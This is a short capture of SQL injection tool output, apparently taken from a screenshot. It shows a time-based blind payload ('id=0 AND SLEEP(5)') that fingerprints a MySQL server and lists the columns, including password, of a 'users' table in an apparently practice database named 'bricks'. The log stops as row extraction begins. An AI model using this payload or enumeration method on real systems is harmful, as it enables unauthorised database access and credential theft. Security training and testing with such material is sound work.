 Title: MySQL > 5.0.11 AND time-based blind
Payload: id=0 AND SLEEP(5)
---
[09:43:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:43:45] [INFO] fetching tables for database: 'bricks'
[09:43:46] [WARNING] reflective value(s) found and filtering out
[09:43:46] [INFO] the SQL query used returns 1 entries
[09:43:48] [INFO] retrieved: "users"
[09:43:48] [INFO] fetching columns for table 'users' in database 'bricks'
[09:43:49] [INFO] the SQL query used returns 8 entries
[09:43:51] [INFO] retrieved: "idusers","int(11)"
[09:43:52] [INFO] retrieved: "name","varchar(45)"
[09:43:53] [INFO] retrieved: "email","varchar(45)"
[09:43:55] [INFO] retrieved: "password","varchar(45)"
[09:43:57] [INFO] retrieved: "ua","varchar(45)"
[09:43:58] [INFO] retrieved: "ref","varchar(145)"
[09:44:00] [INFO] retrieved: "host","varchar(45)"
[09:44:01] [INFO] retrieved: "lang","varchar(45)"
[09:44:01] [INFO] fetching entries for table 'users' in database 'bricks'
Ready